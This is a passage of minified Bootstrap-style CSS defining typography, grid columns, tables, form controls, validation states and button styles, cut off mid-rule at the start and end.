small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success 